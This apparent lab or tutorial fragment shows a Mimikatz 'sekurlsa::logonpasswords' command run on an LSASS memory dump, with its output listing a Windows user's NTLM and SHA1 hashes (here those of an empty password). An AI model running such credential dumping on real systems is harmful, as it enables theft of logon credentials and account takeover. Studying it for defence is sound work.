 mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 1433952 (00000000:0015e160)
Session           : Interactive from 2
User Name         : Lion
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2021/3/4 21:48:09
SID               : S-1-5-21-2159139221-3348349038-540673460-1000
        msv :
         [00010000] CredentialKeys
         * NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
         * SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
         [00000003] Primary
         * Username : Lion
         * Domain   : WIN7
         * NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
         * SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
        tspkg :
        wdigest :
         * Username : Lion
         * Domain   : WIN7
         * Password : (null)
        kerberos :
         * Username : Lion
         * Domain   : WIN7
         * Password : (null)
        ssp :
        credman :